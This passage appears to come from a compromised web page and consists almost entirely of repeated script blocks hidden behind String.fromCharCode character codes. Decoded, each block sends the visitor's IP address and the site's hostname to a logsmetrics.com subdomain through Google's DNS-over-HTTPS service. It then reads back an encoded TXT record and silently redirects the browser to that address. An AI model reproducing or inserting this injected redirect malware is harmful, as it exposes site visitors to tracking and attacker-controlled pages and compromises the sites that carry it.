32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,